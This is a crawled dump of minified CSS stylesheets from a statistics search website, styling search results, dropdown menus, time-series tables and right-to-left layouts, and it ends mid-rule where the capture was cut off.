.concept-result .concept-chart .preview-host,#site-holder.landing #search-results .concept-result .concept-chart .preview-host{min-height:auto;height:200px}#site-holder.search #search-results #atlas #indicator,#site-holder.landing #search-results #atlas #indicator,#site-holder.search #search-results .concept-result #indicator,#site-holder.landing #search-results .concept-result #indicator,#site-holder.search #search-results #atlas .indicator-value,#site-holder.landing #search-results #atlas .indicator-value,#site-holder.search #search-results .concept-result .indicator-value,#site-holder.landing #search-results .concept-result .indicator-value{position:absolute;top:0;display:inline-block;max-width:220px;font-size:12px;margin-top:15px}html:not([dir='rtl']) #site-holder.search #search-results #atlas #indicator,html:not([dir='rtl']) #site-holder.landing #search-results #atlas #indicator,html:not([dir='rtl']) #site-holder.search #search-results .concept-result #indicator,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result #indicator,html:not([dir='rtl']) #site-holder.search #search-results #atlas .indicator-value,html:not([dir='rtl']) #site-holder.landing #search-results #atlas .indicator-value,html:not([dir='rtl']) #site-holder.search #search-results .concept-result .indicator-value,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result .indicator-value{margin-left:40px}html[dir='rtl'] #site-holder.search #search-results #atlas #indicator,html[dir='rtl'] #site-holder.landing #search-results #atlas #indicator,html[dir='rtl'] #site-holder.search #search-results .concept-result #indicator,html[dir='rtl'] #site-holder.landing #search-results .concept-result #indicator,html[dir='rtl'] #site-holder.search #search-results #atlas .indicator-value,html[dir='rtl'] #site-holder.landing #search-results #atlas .indicator-value,html[dir='rtl'] #site-holder.search #search-results .concept-result .indicator-value,html[dir='rtl'] #site-holder.landing #search-results .concept-result .indicator-value{margin-right:40px}#site-holder.search #search-results #atlas #indicator .value,#site-holder.landing #search-results #atlas #indicator .value,#site-holder.search #search-results .concept-result #indicator .value,#site-holder.landing #search-results .concept-result #indicator .value,#site-holder.search #search-results #atlas .indicator-value .value,#site-holder.landing #search-results #atlas .indicator-value .value,#site-holder.search #search-results .concept-result .indicator-value .value,#site-holder.landing #search-results .concept-result .indicator-value .value{text-align:initial}#site-holder.search #search-results #atlas .indicator-value .value,#site-holder.landing #search-results #atlas .indicator-value .value,#site-holder.search #search-results .concept-result .indicator-value .value,#site-holder.landing #search-results .concept-result .indicator-value .value,#site-holder.search #search-results #atlas #indicator .strong,#site-holder.landing #search-results #atlas #indicator .strong,#site-holder.search #search-results .concept-result #indicator .strong,#site-holder.landing #search-results .concept-result #indicator .strong{font-size:24px}#site-holder.search #search-results #atlas .buttons-container,#site-holder.landing #search-results #atlas .buttons-container,#site-holder.search #search-results .concept-result .buttons-container,#site-holder.landing #search-results .concept-result .buttons-container,#site-holder.search #search-results #atlas #buttons-container,#site-holder.landing #search-results #atlas #buttons-container,#site-holder.search #search-results .concept-result #buttons-container,#site-holder.landing #search-results .concept-result #buttons-container{margin-top:20px;margin-bottom:5px}#site-holder.search #search-results #atlas .buttons-container.search-header-actions,#site-holder.landing #search-results #atlas .buttons-container.search-header-actions,#site-holder.search #search-results .concept-result .buttons-container.search-header-actions,#site-holder.landing #search-results .concept-result .buttons-container.search-header-actions,#site-holder.search #search-results #atlas #buttons-container.search-header-actions,#site-holder.landing #search-results #atlas #buttons-container.search-header-actions,#site-holder.search #search-results .concept-result #buttons-container.search-header-actions,#site-holder.landing #search-results .concept-result #buttons-container.search-header-actions{display:block;margin-bottom:0;margin-top:0}html:not([dir='rtl']) #site-holder.search #search-results #atlas .buttons-container .button,html:not([dir='rtl']) #site-holder.landing #search-results #atlas .buttons-container .button,html:not([dir='rtl']) #site-holder.search #search-results .concept-result .buttons-container .button,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result .buttons-container .button,html:not([dir='rtl']) #site-holder.search #search-results #atlas #buttons-container .button,html:not([dir='rtl']) #site-holder.landing #search-results #atlas #buttons-container .button,html:not([dir='rtl']) #site-holder.search #search-results .concept-result #buttons-container .button,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result #buttons-container .button{margin-right:10px}html[dir='rtl'] #site-holder.search #search-results #atlas .buttons-container .button,html[dir='rtl'] #site-holder.landing #search-results #atlas .buttons-container .button,html[dir='rtl'] #site-holder.search #search-results .concept-result .buttons-container .button,html[dir='rtl'] #site-holder.landing #search-results .concept-result .buttons-container .button,html[dir='rtl'] #site-holder.search #search-results #atlas #buttons-container .button,html[dir='rtl'] #site-holder.landing #search-results #atlas #buttons-container .button,html[dir='rtl'] #site-holder.search #search-results .concept-result #buttons-container .button,html[dir='rtl'] #site-holder.landing #search-results .concept-result #buttons-container .button{margin-left:10px}#site-holder.search #search-results #atlas .buttons-container .button.kn-button,#site-holder.landing #search-results #atlas .buttons-container .button.kn-button,#site-holder.search #search-results .concept-result .buttons-container .button.kn-button,#site-holder.landing #search-results .concept-result .buttons-container .button.kn-button,#site-holder.search #search-results #atlas #buttons-container .button.kn-button,#site-holder.landing #search-results #atlas #buttons-container .button.kn-button,#site-holder.search #search-results .concept-result #buttons-container .button.kn-button,#site-holder.landing #search-results .concept-result #buttons-container .button.kn-button{font-size:12px;font-weight:bold;min-width:auto;padding:5px 10px;border-radius:2px;box-shadow:none}#site-holder.search #search-results #atlas .description,#site-holder.landing #search-results #atlas .description,#site-holder.search #search-results .concept-result .description,#site-holder.landing #search-results .concept-result .description{width:auto;padding:0;font-size:14px;color:#6c6c6c}#site-holder.search #search-results #atlas .description .text,#site-holder.landing #search-results #atlas .description .text,#site-holder.search #search-results .concept-result .description .text,#site-holder.landing #search-results .concept-result .description .text{margin-bottom:0}#site-holder.search #search-results #atlas .promo,#site-holder.landing #search-results #atlas .promo,#site-holder.search #search-results .concept-result .promo,#site-holder.landing #search-results .concept-result .promo{display:none}#site-holder.search #site-search-examples,#site-holder.landing #site-search-examples{display:none}#site-holder.search .instant-caption,#site-holder.landing .instant-caption{color:#2050be;font:bold 18px 'PT Sans',sans-serif}#site-holder.search .instant-caption.left-container,#site-holder.landing .instant-caption.left-container{color:#6080c0;font-weight:normal}#site-holder.search .instant-caption.left-container strong,#site-holder.landing .instant-caption.left-container strong{color:#6080c0}#site-holder.search .query-dropdown,#site-holder.landing .query-dropdown{display:inline-block;width:160px;position:absolute;left:0;top:0}html[dir='rtl'] #site-holder.search .query-dropdown,html[dir='rtl'] #site-holder.landing .query-dropdown{left:auto;right:0}#site-holder.search .query-dropdown .query-dropdown-button,#site-holder.landing .query-dropdown .query-dropdown-button{display:inline-block;width:100%;padding:10px;height:40px;cursor:pointer;background-color:#f7f7f7;color:#6080c0;border:1px solid #bfcce6;font:normal 16px 'PT Sans',sans-serif;position:relative;box-sizing:border-box;outline:none;text-decoration:none;text-align:left;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}html[dir='rtl'] #site-holder.search .query-dropdown .query-dropdown-button,html[dir='rtl'] #site-holder.landing .query-dropdown .query-dropdown-button{text-align:right}#site-holder.search .query-dropdown .query-dropdown-button::after,#site-holder.landing .query-dropdown .query-dropdown-button::after{content:'';width:11px;height:6px;display:inline-block;background-repeat:no-repeat;background-image:url("/Img/v7/search/ico-arrow-pulldown.png");position:absolute;right:5px;top:17px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .query-dropdown .query-dropdown-button::after,#site-holder.landing .query-dropdown .query-dropdown-button::after{background-image:url("/Img/v7/search/ico-arrow-pulldown-x2.png");background-size:cover}}html[dir='rtl'] #site-holder.search .query-dropdown .query-dropdown-button::after,html[dir='rtl'] #site-holder.landing .query-dropdown .query-dropdown-button::after{left:5px;right:auto}#site-holder.search .query-dropdown .query-dropdown-menu,#site-holder.landing .query-dropdown .query-dropdown-menu{display:none;position:absolute;background:#fff;text-align:left;width:160px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-sizing:border-box;z-index:2}html[dir='rtl'] #site-holder.search .query-dropdown .query-dropdown-menu,html[dir='rtl'] #site-holder.landing .query-dropdown .query-dropdown-menu{text-align:right}#site-holder.search .query-dropdown .query-dropdown-menu.show,#site-holder.landing .query-dropdown .query-dropdown-menu.show{display:block}#site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item,#site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item{display:block;width:100%;color:#6080c0;padding:11px 9px;text-decoration:none;box-sizing:border-box;position:relative;font-size:16px}#site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item:hover,#site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item:hover{background-color:#bfcce6;color:#222240}#site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after,#site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after{content:'';width:15px;height:11px;display:inline-block;background-repeat:no-repeat;background-image:url("/Img/v7/search/ico-check-slate-blue.png");position:absolute;right:5px;top:15px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after,#site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after{background-image:url("/Img/v7/search/ico-check-slate-blue-x2.png");background-size:cover}}html[dir='rtl'] #site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after,html[dir='rtl'] #site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after{left:5px;right:auto}#search-results.timeseries .preloading,#search-teaser-timeseries .preloading{padding:0}.search-result-item.search-oneseries{line-height:1.7}.search-result-item.search-oneseries .search-result-preview{display:none}.search-result-item.search-oneseries.expanded .search-result-preview{display:block}.search-oneseries span.corner-column{float:right}.search-oneseries span.corner-column .ui-icon{display:none}.search-oneseries .single-series-chart{position:absolute;padding:0 0 0;z-index:1;width:100%}.search-oneseries .single-series-chart .single-chart-container{height:200px;clear:both}.search-oneseries .search-header-actions .show-preview{display:block}.search-oneseries .search-header-actions .hide-preview{display:none}.search-oneseries.expanded{cursor:default}.search-oneseries.expanded .single-series-chart{overflow:hidden;padding:0}.search-oneseries.expanded .search-header-actions .show-preview{display:none}.search-oneseries.expanded .search-header-actions .hide-preview{display:block}.search-oneseries.expanded td.expand-hidden a{display:none}.search-oneseries.expanded td.expand-hidden span{display:none}.search-oneseries.expanded h2{margin:0}.search-oneseries.expanded .series-value{color:#222;font-size:18px;margin-top:0}.search-oneseries.expanded .series-value .tuple-value{font-size:36px}.search-oneseries.expanded .yodatai-description{font-size:12px;color:#292929;padding-bottom:0}.search-oneseries.expanded .yodatai-description .icon{display:none}.search-oneseries.expanded .yodatai-description .promo{display:none}.search-oneseries.expanded .series-title-header{display:block;color:#6080c0;font-size:13px;font-weight:normal;margin:5px 0 15px 0}.search-oneseries.expanded .series-title-header a{color:inherit;text-decoration:none}.search-oneseries.expanded .series-explore{text-transform:uppercase;font-weight:bold;color:#fff;float:left;margin:6px 0 20px 0}html[dir='rtl'] .search-oneseries.expanded .series-explore{float:right}.search-oneseries.expanded .dataset-attributes{float:right;list-style:none;padding:0;margin:10px 15px 10px 10px}html[dir='rtl'] .search-oneseries.expanded .dataset-attributes{float:left}.search-oneseries.expanded .dataset-attributes li{display:inline-block;font-size:12px;margin-left:20px;margin-right:0;color:#6080c0}.search-oneseries.expanded .dataset-attributes li a{color:inherit}html[dir='rtl'] .search-oneseries.expanded .dataset-attributes li{margin-left:0;margin-right:20px}.search-oneseries.expanded .metadata{display:none;color:#6080c0;font-size:13px}.search-oneseries.expanded .metadata h3{text-transform:uppercase;font-weight:bold;font-size:13px;margin:20px 0 5px 0;display:block}.search-oneseries.expanded .metadata ul{list-style:none;padding:0;margin:0;font-size:13px;display:inline-block}.search-oneseries.expanded .metadata li{display:inline-block;margin-left:0;margin-right:20px}html[dir='rtl'] .search-oneseries.expanded .metadata li{margin-left:20px;margin-right:0}.search-oneseries.expanded .metadata span{color:#222240;margin-left:0;margin-right:3px}.search-oneseries .search-result-item-header{margin-bottom:0}.ungrouped-dataset .search-result-item-header{margin-bottom:10px}.search-timeseries{background-color:#fff;font-size:16px;line-height:1.5;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);width:100%}.dataset-content .search-timeseries{box-shadow:none}.search-teaser.timeseries .search-timeseries,#search-results.timeseries .search-timeseries{margin-bottom:20px}.search-timeseries th,.search-timeseries td{padding:13px 15px 13px 0}html:not([dir='rtl']) .search-timeseries th,html:not([dir='rtl']) .search-timeseries td{text-align:left}html[dir='rtl'] .search-timeseries th,html[dir='rtl'] .search-timeseries td{text-align:right}.search-timeseries th.corner-column,.search-timeseries td.corner-column{width:1px;padding:13px 0}html[dir="rtl"] .search-timeseries th.corner-column,html[dir="rtl"] .search-timeseries td.corner-column{padding:13px 0}html[dir="rtl"] .search-timeseries th,html[dir="rtl"] .search-timeseries td{padding:13px 0 13px 15px}.search-timeseries thead th{height:20px;text-transform:uppercase;color:#222240}.search-timeseries thead th.star{width:30px}.search-timeseries thead th.range{white-space:nowrap}html:not([dir='rtl']) .search-timeseries thead th.range{text-align:right}html[dir='rtl'] .search-timeseries thead th.range{text-align:left}.search-timeseries thead th.dataset{width:25%}.search-timeseries thead th.source{width:12%}.search-timeseries thead th.corner-column{width:1px}.search-timeseries tbody tr:nth-child(2n+1){background-color:#f5f5f5}.search-timeseries tbody tr:nth-child(2n+1) .loading{background-color:#f5f5f5}.search-timeseries tbody tr:hover{background-color:#f5f5f5;cursor:pointer}.search-timeseries tbody tr:nth-child(2n){background-color:#fff}.search-timeseries tbody tr:nth-child(2n) .loading{background-color:#fff}.search-timeseries tbody tr td{vertical-align:top}.search-timeseries tbody tr td .metadata-value-source{color:#6080c0}.search-timeseries tbody tr td a{color:#2050be}.search-timeseries tbody tr td>a{text-decoration:none}.search-timeseries tbody tr td>a.data-resource-url{color:#6080c0}.search-timeseries tbody tr td>a.loading-placeholder{color:transparent}.search-timeseries tbody tr td.gadgetbin-column{position:relative}html:not([dir='rtl']) .search-timeseries tbody tr td.gadgetbin-column{padding-left:8px}html[dir='rtl'] .search-timeseries tbody tr td.gadgetbin-column{padding-right:8px}html:not([dir='rtl']) .search-timeseries tbody tr td.gadgetbin-column{padding-right:9px}html[dir='rtl'] .search-timeseries tbody tr td.gadgetbin-column{padding-left:9px}.search-timeseries tbody tr td.range-column{white-space:nowrap}html:not([dir='rtl']) .search-timeseries tbody tr td.range-column{text-align:right}html[dir='rtl'] .search-timeseries tbody tr td.range-column{text-align:left}.search-timeseries tbody tr td.corner-column .ui-icon{display:none}.search-timeseries .main-open{opacity:0.5}.grouped-dataset-content .search-result-item{padding-bottom:20px}.contrast-small-button .grouped-dataset-content .search-result-item{padding-bottom:0}.grouped-dataset-content.active{padding-top:7px;padding-bottom:0px;margin-bottom:0px}.grouped-dataset-content .grouped-dataset.active{padding:0px 15px;background-color:#f5f5f5;margin-left:-15px;margin-right:-15px;margin-bottom:15px}.grouped-dataset-content.group-show-more .group-show-more{display:inline-block}.grouped-dataset-content.group-show-more .group-hide-more{display:none}.grouped-dataset-content.group-show-more .grouped-dataset-contents{display:none}.grouped-dataset-content.group-hide-more .group-show-more{display:none}.grouped-dataset-content.group-hide-more .group-hide-more{margin-bottom:20px;display:inline-block}.grouped-dataset-content.group-hide-more .grouped-dataset-contents{display:block}.grouped-dataset-content.group-no-more.group-show-more .relevant-search-visualizations{display:none}.grouped-dataset-content.group-no-more.group-show-more .grouped-dataset-contents{display:none}.grouped-dataset-content.group-no-more.group-hide-more .relevant-search-visualizations{display:none}.grouped-dataset-content.group-no-more.group-hide-more .grouped-dataset-contents{display:none}.search-result-item.dataset-content .dataset-content-top{height:35px}html:not([dir='rtl']) .search-result-item.dataset-content .dataset-content-top .header{float:left}html[dir='rtl'] .search-result-item.dataset-content .dataset-content-top .header{float:right}html:not([dir='rtl']) .search-result-item.dataset-content .dataset-content-top .filter{float:right}html[dir='rtl'] .search-result-item.dataset-content .dataset-content-top .filter{float:left}.search-result-item.dataset-content .dataset-content-top .filter .search-frequency{display:inline-block;vertical-align:top;margin-top:10px}.search-result-item.dataset-content .dataset-content-top .filter .search-frequency .time-frequency{margin-right:10px;margin-bottom:4px}html[dir='rtl'] .search-result-item.dataset-content .dataset-content-top .filter .search-frequency .time-frequency label{direction:rtl;unicode-bidi:embed}.search-result-item.dataset-content .dataset-content-top .filter .switch-gadget{display:inline-block}.unified.search-teaser .grouped-dataset-content,#search-results.datasets .grouped-dataset-content,.unified.search-teaser .ungrouped-dataset,#search-results.datasets .ungrouped-dataset,.unified.search-teaser .ungrouped-resource,#search-results.datasets .ungrouped-resource{margin-bottom:20px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);padding:30px;background-color:#fff}.grouped-dataset-content .dataset-content,.ungrouped-dataset .dataset-content,.ungrouped-resource .dataset-content{background-color:transparent}.grouped-dataset-content .dataset-result-title,.ungrouped-dataset .dataset-result-title,.ungrouped-resource .dataset-result-title,.grouped-dataset-content .search-result-title,.ungrouped-dataset .search-result-title,.ungrouped-resource .search-result-title{color:#2050be;font-size:18px}html:not([dir='rtl']) .grouped-dataset-content .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-dataset .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-resource .add-to-gadgetbin.float{float:left}html[dir='rtl'] .grouped-dataset-content .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-dataset .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-resource .add-to-gadgetbin.float{float:right}html:not([dir='rtl']) .grouped-dataset-content .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-dataset .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-resource .add-to-gadgetbin.float{margin-left:-8px}html[dir='rtl'] .grouped-dataset-content .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-dataset .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-resource .add-to-gadgetbin.float{margin-right:-8px}html:not([dir='rtl']) .grouped-dataset-content .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-dataset .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-resource .add-to-gadgetbin.float{margin-right:10px}html[dir='rtl'] .grouped-dataset-content .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-dataset .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-resource .add-to-gadgetbin.float{margin-left:10px}html:not([dir='rtl']) .grouped-dataset-content .dataset-result-description,html:not([dir='rtl']) .ungrouped-dataset .dataset-result-description,html:not([dir='rtl']) .ungrouped-resource .dataset-result-description,html:not([dir='rtl']) .grouped-dataset-content .search-result-components,html:not([dir='rtl']) .ungrouped-dataset .search-result-components,html:not([dir='rtl']) .ungrouped-resource .search-result-components,html:not([dir='rtl']) .grouped-dataset-content .dataset-result-metadata,html:not([dir='rtl']) .ungrouped-dataset .dataset-result-metadata,html:not([dir='rtl']) .ungrouped-resource .dataset-result-metadata{margin-right:auto}html[dir='rtl'] .grouped-dataset-content .dataset-result-description,html[dir='rtl'] .ungrouped-dataset .dataset-result-description,html[dir='rtl'] .ungrouped-resource .dataset-result-description,html[dir='rtl'] .grouped-dataset-content .search-result-components,html[dir='rtl'] .ungrouped-dataset .search-result-components,html[dir='rtl'] .ungrouped-resource .search-result-components,html[dir='rtl'] .grouped-dataset-content .dataset-result-metadata,html[dir='rtl'] .ungrouped-dataset .dataset-result-metadata,html[dir='rtl'] .ungrouped-resource .dataset-result-metadata{margin-left:auto}.grouped-dataset-content .dataset-result-description .more-link,.ungrouped-dataset .dataset-result-description .more-link,.ungrouped-resource .dataset-result-description .more-link{cursor:pointer;color:#2050be;font-weight:normal;white-space:nowrap}.grouped-dataset-content .dataset-result-metadata table .metadata-value.dataset-date-range,.ungrouped-dataset .dataset-result-metadata table .metadata-value.dataset-date-range,.ungrouped-resource .dataset-result-metadata table .metadata-value.dataset-date-range{width:280px}.grouped-dataset-content .search-metadata-item-gray,.ungrouped-dataset .search-metadata-item-gray,.ungrouped-resource .search-metadata-item-gray{font-size:14px;color:#6c6c6c}.grouped-dataset-content .search-metadata-value-gray,.ungrouped-dataset .search-metadata-value-gray,.ungrouped-resource .search-metadata-value-gray,.grouped-dataset-content .search-metadata-value-gray a,.ungrouped-dataset .search-metadata-value-gray a,.ungrouped-resource .search-metadata-value-gray a{font-size:14px}.grouped-dataset-content .search-metadata-value-gray.loading-placeholder,.ungrouped-dataset .search-metadata-value-gray.loading-placeholder,.ungrouped-resource .search-metadata-value-gray.loading-placeholder,.grouped-dataset-content .search-metadata-value-gray a.loading-placeholder,.ungrouped-dataset .search-metadata-value-gray a.loading-placeholder,.ungrouped-resource .search-metadata-value-gray a.loading-placeholder{color:transparent}.grouped-dataset-content .search-metadata-value-gray.external-link,.ungrouped-dataset .search-metadata-value-gray.external-link,.ungrouped-resource .search-metadata-value-gray.external-link,.grouped-dataset-content .search-metadata-value-gray a.external-link,.ungrouped-dataset .search-metadata-value-gray a.external-link,.ungrouped-resource .search-metadata-value-gray a.external-link{color:#2050be;text-decoration:none}.grouped-dataset-content .found-dimension a,.ungrouped-dataset .found-dimension a,.ungrouped-resource .found-dimension a{white-space:normal;color:#2050be;text-decoration:none}.grouped-dataset-content .group-more-button,.ungrouped-dataset .group-more-button,.ungrouped-resource .group-more-button{position:relative;text-decoration:none;margin:0px;cursor:pointer;border-radius:3px;font-family:'PT Sans',sans-serif;color:#6080c0;top:10px;font-size:10pt;font-weight:normal;background-color:transparent;padding:0}html:not([dir='rtl']) .grouped-dataset-content .group-more-button,html:not([dir='rtl']) .ungrouped-dataset .group-more-button,html:not([dir='rtl']) .ungrouped-resource .group-more-button{margin-left:45px}html[dir='rtl'] .grouped-dataset-content .group-more-button,html[dir='rtl'] .ungrouped-dataset .group-more-button,html[dir='rtl'] .ungrouped-resource .group-more-button{margin-right:45px}.grouped-dataset-content .group-more-button span,.ungrouped-dataset .group-more-button span,.ungrouped-resource .group-more-button span{border-bottom:none}html:not([dir='rtl']) .grouped-dataset-content .group-more-button span,html:not([dir='rtl']) .ungrouped-dataset .group-more-button span,html:not([dir='rtl']) .ungrouped-resource .group-more-button span{margin-right:5px}html[dir='rtl'] .grouped-dataset-content .group-more-button span,html[dir='rtl'] .ungrouped-dataset .group-more-button span,html[dir='rtl'] .ungrouped-resource .group-more-button span{margin-left:5px}.grouped-dataset-content .dataset-content-top .header,.ungrouped-dataset .dataset-content-top .header,.ungrouped-resource .dataset-content-top .header{width:calc(100% - 45px)}.grouped-dataset-content .dataset-content-top .time-frequency,.ungrouped-dataset .dataset-content-top .time-frequency,.ungrouped-resource .dataset-content-top .time-frequency{margin-top:-5px}.grouped-dataset-content .grouped-dataset.active,.ungrouped-dataset .grouped-dataset.active,.ungrouped-resource .grouped-dataset.active{background-color:inherit}.grouped-dataset-content .grouped-dataset-contents .search-result-preview,.ungrouped-dataset .grouped-dataset-contents .search-result-preview,.ungrouped-resource .grouped-dataset-contents .search-result-preview{margin-top:18px;margin-bottom:18px}.grouped-dataset-content .grouped-dataset-contents .header .search-metadata-item.unit,.ungrouped-dataset .grouped-dataset-contents .header .search-metadata-item.unit,.ungrouped-resource .grouped-dataset-contents .header .search-metadata-item.unit{font-size:14px;color:#6080c0}.grouped-dataset-content .search-result-item.dataset-content .add-to-gadgetbin.float,.ungrouped-dataset .search-result-item.dataset-content .add-to-gadgetbin.float,.ungrouped-resource .search-result-item.dataset-content .add-to-gadgetbin.float{display:none}.grouped-dataset-content .search-result-item.dataset-content .search-timeseries,.ungrouped-dataset .search-result-item.dataset-content .search-timeseries,.ungrouped-resource .search-result-item.dataset-content .search-timeseries{display:none}.grouped-dataset-content .search-result-item.dataset-content.show-timeseries .search-timeseries,.ungrouped-dataset .search-result-item.dataset-content.show-timeseries .search-timeseries,.ungrouped-resource .search-result-item.dataset-content.show-timeseries .search-timeseries{display:table}.grouped-dataset-content .search-result-item.dataset-content.show-timeseries .search-result-preview,.ungrouped-dataset .search-result-item.dataset-content.show-timeseries .search-result-preview,.ungrouped-resource .search-result-item.dataset-content.show-timeseries .search-result-preview,.grouped-dataset-content .search-result-item.dataset-content.show-timeseries .dataset-content-top .search-frequency,.ungrouped-dataset .search-result-item.dataset-content.show-timeseries .dataset-content-top .search-frequency,.ungrouped-resource .search-result-item.dataset-content.show-timeseries .dataset-content-top .search-frequency{display:none}html:not([dir='rtl']) .grouped-dataset-content .search-result-item.dataset-content .header,html:not([dir='rtl']) .ungrouped-dataset .search-result-item.dataset-content .header,html:not([dir='rtl']) .ungrouped-resource .search-result-item.dataset-content .header,html:not([dir='rtl']) .grouped-dataset-content .search-result-item.dataset-content .search-result-preview,html:not([dir='rtl']) .ungrouped-dataset .search-result-item.dataset-content .search-result-preview,html:not([dir='rtl']) .ungrouped-resource .search-result-item.dataset-content .search-result-preview{margin-left:45px}html[dir='rtl'] .grouped-dataset-content .search-result-item.dataset-content .header,html[dir='rtl'] .ungrouped-dataset .search-result-item.dataset-content .header,html[dir='rtl'] .ungrouped-resource .search-result-item.dataset-content .header,html[dir='rtl'] .grouped-dataset-content .search-result-item.dataset-content .search-result-preview,html[dir='rtl'] .ungrouped-dataset .search-result-item.dataset-content .search-result-preview,html[dir='rtl'] .ungrouped-resource .search-result-item.dataset-content .search-result-preview{margin-right:45px}#search-results.compact .search-result-item.with-compact-mode:not(.full-mode) .full-mode-part,#recommended-search-results-inner.compact .search-result-item.with-compact-mode:not(.full-mode) .full-mode-part{display:none}#search-results.compact .search-result-item.with-compact-mode:not(.full-mode) .search-view .search-result-item-header,#recommended-search-results-inner.compact .search-result-item.with-compact-mode:not(.full-mode) .search-view .search-result-item-header{margin-bottom:0}#search-results.compact .search-oneseries .show-preview,#recommended-search-results-inner.compact .search-oneseries .show-preview,#search-results.compact .search-oneseries .hide-preview,#recommended-search-results-inner.compact .search-oneseries .hide-preview{display:none}#search-results.compact .search-result-item .search-result-item-header .search-header-actions .toggle-details,#recommended-search-results-inner.compact .search-result-item .search-result-item-header .search-header-actions .toggle-details{display:inline-block}#search-results.compact .search-result-item .search-result-item-header .document-header,#recommended-search-results-inner.compact .search-result-item .search-result-item-header .document-header{position:relative}#search-results-mode{display:inline-flex;align-items:center;justify-content:center;width:220px}html:not([dir='rtl']) #search-results-mode{margin-right:1px}html[dir='rtl'] #search-results-mode{margin-left:1px}#search-results-mode .search-results-mode{display:inline-flex;align-items:center;justify-content:center;width:110px;height:40px;border-radius:4px;background-color:#fff;color:#2050be;cursor:pointer;border:1px solid rgba(32,80,190,0.2);font-family:inherit}#search-results-mode .search-results-mode:hover{border-color:rgba(32,80,190,0.4)}#search-results-mode .search-results-mode:focus{outline-offset:3px;outline-width:1px}#search-results-mode .search-results-mode.active{background-color:#2050be;color:#fff}#search-results-mode .search-results-mode.compact{border-radius:4px 0 0 4px}#search-results-mode .search-results-mode.full{border-radius:0 4px 4px 0}html[dir="rtl"] #search-results-mode .search-results-mode.compact{border-radius:0 4px 4px 0}html[dir="rtl"] #search-results-mode .search-results-mode.full{border-radius:4px 0 0 4px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Css/Search/search.5a447e1a3d32e0844ad0fc2933f84301c8172556.less
body_size: 18544
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.search-metadata-item,.search-metadata-item-gray{color:gray;font:9pt 'PT Sans',sans-serif}.found-dimension,.search-metadata-value,.search-metadata-value-gray{color:gray;font:9.5pt 'PT Sans',sans-serif;font-style:normal}.found-dimension a,.search-metadata-value a,.search-metadata-value-gray a{color:gray;white-space:nowrap;text-overflow:ellipsis;max-width:420px;overflow:hidden;position:inherit;top:3px}.found-dimension.found-single a,.search-metadata-value.found-single a,.search-metadata-value-gray.found-single a{max-width:600px}.found-dimension.black,.search-metadata-value.black,.search-metadata-value-gray.black{color:#000}.found-dimension.black{color:#000;display:inline-block;width:85%}.found-dimension.black a{color:#000}.found-dimension .dimension-name{font-weight:bold;margin-right:6px}.found-dimension .elements-separator{margin-right:6px}.found-dimension .more-count{margin-left:6px}div#full-search-results{margin-top:15px}.search .add-to-gadgetbin{height:24px;width:24px;line-height:24px;font-size:24px;text-align:center;font-weight:300;cursor:pointer;padding:0 0 4px 4px}.search .add-to-gadgetbin.adding{background-image:none}.search .add-to-gadgetbin.added{color:#2050be}html:not([dir='rtl']) .search .add-to-gadgetbin.float{margin-left:-8px}html[dir='rtl'] .search .add-to-gadgetbin.float{margin-right:-8px}div#full-search-results.main-open a,.search-result-item.main-open a,div#full-search-results.internal-ondemand a,.search-result-item.internal-ondemand a,div#full-search-results.main-open span,.search-result-item.main-open span,div#full-search-results.internal-ondemand span,.search-result-item.internal-ondemand span{opacity:0.5}div#full-search-results.main-open .main-open,.search-result-item.main-open .main-open,div#full-search-results.internal-ondemand .main-open,.search-result-item.internal-ondemand .main-open{opacity:1}div#full-search-results.main-open.show-sample .search-sample-control a,.search-result-item.main-open.show-sample .search-sample-control a,div#full-search-results.internal-ondemand.show-sample .search-sample-control a,.search-result-item.internal-ondemand.show-sample .search-sample-control a,div#full-search-results.main-open.show-sample .search-header-actions .toggle-details,.search-result-item.main-open.show-sample .search-header-actions .toggle-details,div#full-search-results.internal-ondemand.show-sample .search-header-actions .toggle-details,.search-result-item.internal-ondemand.show-sample .search-header-actions .toggle-details{opacity:1}div#full-search-results.show-sample .external-link,.search-result-item.show-sample .external-link{pointer-events:none}div#full-search-results #named-entity-result-item,.search-result-item #named-entity-result-item{max-width:910px}div#full-search-results .time-frequency,.search-result-item .time-frequency{font-family:'PT Sans',sans-serif;font-size:9pt;word-spacing:-3px}html[dir='rtl'] div#full-search-results 